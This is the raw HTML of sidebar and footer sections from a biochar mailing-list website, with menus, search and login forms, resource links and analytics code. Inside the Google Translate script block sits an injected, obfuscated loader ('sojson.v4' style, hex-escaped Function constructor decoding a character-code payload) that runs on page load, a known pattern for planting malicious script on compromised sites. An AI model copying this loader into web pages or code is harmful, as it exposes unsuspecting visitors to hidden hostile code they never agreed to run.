  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='4325e'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/taxonomy/term/256" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180569559" />
<input type="hidden" name="captcha_token" value="f5c87113a96fb37e1a0efd41236b2700" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">7 + 5 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7iIkAwKfP1OeD30EjK0bl9cDms7GB8PWaksoMtj7XDo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/taxonomy/term/256?destination=taxonomy/term/256" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-B96v_EiYL83EfshelB6_yZ2X3P0z4Pabu0aVRBteTtw" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=taxonomy/term/256" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='4325e'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1669425948&t=pageview&_s=1&dl=https%3A%2F%2Fbiochar.bioenergylists.org%2Ftaxonomy%2Fterm%2F256&ul=en-us%40posix&dt=Laboratory%20test%20%7C%20BioEnergy%20Lists%3A%20Biochar%20Mailing%20Lists&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=224280929&gjid=2092381732&cid=958922422.1768756374&tid=UA-7710363-2&_gid=1411615979.1768756374&_r=1&_slc=1&z=1632791112
body_size: -454
content:
2,cG-KZJZJV55XX